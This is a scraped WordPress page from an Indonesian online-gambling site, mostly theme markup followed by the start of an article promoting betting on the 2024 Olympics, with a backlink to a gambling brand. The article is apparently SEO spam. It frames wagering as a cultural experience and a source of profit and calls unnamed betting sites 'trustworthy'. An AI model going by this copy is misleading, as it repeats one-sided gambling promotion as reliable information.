<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/5048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=5048' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5048 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-5048" class="blog-post post-5048 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-olahraga tag-agenjudi-terbaik tag-bandar-olahraga-2024 tag-bonus-judi-olahraga tag-judi-olahraga-2024 tag-situs-judi-terpercaya tag-strategi-taruhan-olahraga tag-taruh-olahraga-online tag-taruhan-live-olahraga">

	



		<div class="post-media">
		<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Taruhan Olimpiade 2024 Olimpiade Budaya Terpercaya" decoding="async" fetchpriority="high" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya.jpg 1344w" sizes="(max-width: 1140px) 100vw, 1140px" />	</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/" rel="category tag">Taruhan olahraga</a> </div>
				<h1 class="post-title">Taruhan Olimpiade 2024 &#8211; Situs Budaya Terpercaya</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">10/02/2024</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p>Selamat datang di artikel <a href="https://massfidelity.com">olxtoto</a> yang membahas <b>Taruhan Olimpiade 2024</b> dan pentingnya menemukan platform terpercaya untuk memasang taruhan Anda. Dalam artikel ini, kami akan membahas signifikansi budaya Olimpiade dan kebutuhan akan informasi yang akurat dan dapat diandalkan untuk meningkatkan <b>pengalaman taruhan</b> Anda.</p>
<p><b>Taruhan Olimpiade 2024</b> adalah kesempatan yang menarik bagi para pecinta olahraga dan penggemar taruhan. Olimpiade bukan hanya tentang pertandingan olahraga yang seru, tetapi juga tentang kekayaan budaya yang menghiasi setiap momennya.</p>
<p><b>Taruhan Olimpiade 2024</b> menawarkan pengalaman yang mengasyikkan karena dapat memperoleh keuntungan finansial sambil menikmati kegembiraan olahraga yang tak terlupakan. Namun, penting untuk menemukan <b>situs taruhan</b> <b>budaya terpercaya</b> yang dapat memberikan layanan berkualitas dengan memahami konteks budaya yang menciptakan suasana yang autentik.</p>
<p>Dalam perjalanan ini, kami akan memberikan wawasan yang komprehensif tentang taruhan <b>Olimpiade 2024</b>, memberikan tips menemukan <b>peluang terbaik</b>, serta memberikan <b>informasi akurat</b> yang dibutuhkan untuk membuat keputusan taruhan yang terinformasi. Selain itu, kami akan memperkenalkan beberapa <b>situs taruhan</b> terpercaya yang menawarkan <b>pengalaman taruhan</b> Olimpiade yang menyenangkan dan budaya yang memukau.</p>
<p>Dapatkan informasi terpercaya dan nikmati <b>pengalaman taruhan</b> yang tak terlupakan di Taruhan <b>Olimpiade 2024</b> &#8211; Situs <b>Budaya Terpercaya</b>.</p>
<h2>Mengapa Taruhan Olimpiade 2024 adalah Hal yang Menarik</h2>
<p>Taruhan <b>Olimpiade 2024</b> adalah peluang yang sangat menarik bagi para pecinta taruhan. Tidak hanya merupakan ajang kompetisi olahraga paling bergengsi di dunia, Olimpiade juga memiliki nilai budaya yang khas yang menjadi daya tarik tersendiri bagi para penjudi.</p>
<p>Seperti yang kita tahu, Olimpiade adalah event yang diadakan hanya setiap empat tahun sekali. Hal ini menimbulkan rasa antusias dan dinanti-nantikan oleh banyak orang di seluruh dunia. Taruhan pada Olimpiade 2024 memberikan kesempatan untuk mengambil bagian dalam perhelatan besar tersebut dan menambah kegembiraan dalam menonton pertandingan-pertandingan luar biasa.</p>
<p>Bukan hanya itu, keberagaman olahraga yang dipertandingkan dalam Olimpiade membuatnya menjadi acara yang unik dan penuh tantangan bagi para penjudi. Dari atletik hingga renang, panahan hingga angkat besi, event ini menawarkan beragam kompetisi yang membuat taruhan semakin menarik. Setiap cabang olahraga memberikan peluang bagi penjudi untuk menguji pengetahuan mereka dan menghasilkan keuntungan yang besar.</p>
<p>Partisipasi dalam Taruhan Olimpiade 2024 juga memberikan kesempatan untuk menjalami kekayaan budaya dari berbagai negara. Olimpiade adalah wadah di mana atlet-atlet terbaik dari seluruh dunia berkumpul dan berkompetisi. Keberagaman budaya dan tradisi yang ditampilkan dalam acara ini memberikan tambahan nilai bagi pengalaman taruhan, memungkinkan penjudi untuk mempelajari dan mengapresiasi kekayaan budaya dari berbagai belahan dunia.</p>
<p>Jadi, jangan lewatkan kesempatan untuk terlibat dalam Taruhan Olimpiade 2024 yang menarik ini. Saksikan aksi-atlet terbaik dunia, nikmati kegembiraan taruhan, dan rasakan kekayaan budaya yang ditampilkan dalam event olahraga paling prestisius ini.</p>
<h2>Menemukan Situs Taruhan Budaya Terpercaya untuk Olimpiade 2024</h2>
<p>Merupakan hal yang penting untuk menemukan <b>situs taruhan</b> yang bisa dipercaya saat melakukan Taruhan Olimpiade 2024. Situs taruhan yang terpercaya tidak hanya memberikan keamanan dan reliabilitas, tetapi juga memiliki pemahaman budaya yang relevan. Dalam artikel ini, kami akan memberikan tips tentang bagaimana menemukan platform taruhan yang terpercaya dan cocok untuk budaya Olimpiade.</p>
